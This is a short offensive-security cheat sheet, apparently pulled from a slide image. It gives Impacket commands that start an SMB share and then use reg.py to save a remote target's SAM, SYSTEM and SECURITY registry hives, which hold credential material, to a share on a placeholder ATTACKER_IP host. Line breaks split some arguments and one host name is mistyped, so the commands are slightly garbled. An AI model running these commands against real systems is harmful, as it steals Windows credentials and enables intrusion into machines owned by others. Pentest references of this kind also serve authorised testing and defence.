 # start an SMB share
smbserver.py -smb2support "someshare" "./"
# save each hive manually
reg.py "domain"/"user":"password"@"target" save -keyName 'HKLM\SAM' -o
'\\ATTACKER_IPs\someshare'
reg.py "domain"/"user":"password"@"target" save -keyName 'HKLM\SYSTEM' -
o '\\ATTACKER_IP\someshare'
reg.py "domain"/"user":"password"@"target" save -keyName 'HKLM\SECURITY'
-o '\\ATTACKER_IP\someshare'
# backup all SAM, SYSTEM and SECURITY hives at once
reg.py "domain"/"user":"password"@"target" backup -o '\
\ATTACKER_IP\someshare'